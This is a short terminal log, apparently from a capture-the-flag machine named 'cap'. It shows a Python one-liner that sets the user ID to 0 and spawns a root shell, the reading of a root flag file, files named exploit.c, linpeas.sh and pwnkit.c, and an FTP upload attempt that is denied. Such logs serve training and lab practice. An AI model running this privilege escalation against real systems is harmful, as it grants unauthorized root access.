 nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# ls
exploit  exploit.c  linpeas.sh  snap  user.txt
# whoami
root
# cd /root
# ls
root.txt  snap
# cat root.txt
17cfaf092fbfda4d34b7c5f8bd4543f6
# exit
550 Permission denied.
mput dry-run [anpqy?]? dry-run: not a plain
mput pwnkit.c [anpqy?]?
229 Entering Extended Passive Mode (|||7317|
550 Permission denied.
ftp>
ftp>
ftp>
ftp>
ftp> ls